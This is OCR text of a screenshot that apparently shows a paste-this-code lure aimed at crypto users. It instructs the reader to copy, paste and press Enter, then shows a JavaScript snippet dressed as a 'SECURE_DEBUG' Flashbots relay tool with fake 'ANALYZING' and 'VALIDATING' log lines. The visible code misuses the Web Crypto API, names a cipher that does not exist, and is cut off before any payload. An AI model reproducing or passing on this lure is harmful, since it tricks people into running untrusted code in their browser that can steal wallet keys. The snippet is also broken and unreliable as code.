
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: vb2q7euf1ur

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Invalid delegate ro
le (Hash: 0x307c800b)");

setTimeout(async () => {

  const vault = await crypto.subtle.gener
ateKey({name:"ECDSA",hash:"SHA-384"},tru
e,["sign"]);

  const auth_token = await crypto.subtle.
deriveKey({name:"ECDSA",salt:new Uint8Arr
ay(12)}, vault, {name:"AES-GCTR",length:2
56}, true, ["encrypt"]);

  console.log("%c[ANALYZING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffe
r...", "color:#9ca3af;");
